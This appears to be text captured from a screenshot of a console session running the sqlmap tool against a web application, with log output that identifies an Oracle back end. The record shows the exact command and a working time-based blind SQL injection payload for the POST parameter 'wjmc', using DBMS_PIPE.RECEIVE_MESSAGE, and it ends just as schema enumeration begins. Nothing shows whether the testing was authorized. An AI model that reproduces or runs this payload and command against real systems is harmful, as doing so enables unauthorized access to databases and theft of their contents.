 管理员: sqlmap - sqlmap.py -r 1.txt --dbs
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:54:24
[22:54:24] [INFO] parsing HTTP request from '1.txt'
[22:54:25] [INFO] resuming back-end DBMS 'oracle'
[22:54:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: wjmc
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: doAction=wjtzgd&checkids=&wjlb=1&wjmc=and 1=2%' AND 6590=DBMS_PIPE.
RECEIVE_MESSAGE(CHR(87)||CHR(74)||CHR(78)||CHR(77),5) AND '%'='&curPage=13
---
[22:54:25] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[22:54:25] [WARNING] schema names are going to be used on Oracle for enumeration
as the counterpart to database names on other DBMSes